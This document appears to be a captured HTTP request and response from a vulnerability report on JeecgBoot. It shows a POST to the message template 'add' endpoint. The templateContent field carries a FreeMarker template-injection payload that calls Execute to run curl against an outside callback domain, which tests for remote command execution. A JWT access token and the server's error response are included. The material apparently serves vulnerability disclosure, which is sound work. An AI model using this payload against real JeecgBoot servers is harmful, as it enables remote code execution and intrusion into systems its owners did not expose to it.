 Request
Pretty Raw Hex MarkInfo \n
1 POST /jeecg-boot/sys/message/sysMessageTemplate/add HTTP/1.1
2 Host: 10.0.0.5:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 X-Sign: A4089F84B7A1EDCB0ECA8051D7D24407
9 X-TIMESTAMP: 1677836188835
10 X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NzgwOTgzNzUsInVzZ
XJuYW1lIjoiamVlY2cifQ.fySqOPerJdzRoGdcbiBC8YNS09Ask6uifV6PfTvZWks
11 tenant-id: 0
12 Content-Length: 211
13 Origin: http://10.0.0.5:3000
14 Connection: close
15 Referer: http://10.0.0.5:3000/
16
17 {
"templateType":"1",
"templateCode":"asd",
"templateName":"asd",
"useStatus":"0",
"templateContent":
"<p>#{set value='freemarker.template.utility.Execute'?new()}\\${
value(\"curl jeecg.vir93i.ai.haibara.cyou\")}</p>"
}
Response
Pretty Raw Hex Render MarkInfo Unexpected information \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://10.0.0.5:3000
3 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
4 Access-Control-Allow-Credentials: true
5 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0; Expires=Sun, 05-Mar-2023 10:16:34 GMT; SameSite=lax
6 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
7 Content-Type: application/json
8 Date: Mon, 06 Mar 2023 10:16:34 GMT
9 Connection: close
10 Content-Length: 111
11
12 {
"success":false,
"message":"数据库中已存在该记录",
"code":500,
"result":null,
"timestamp":1678097794196
}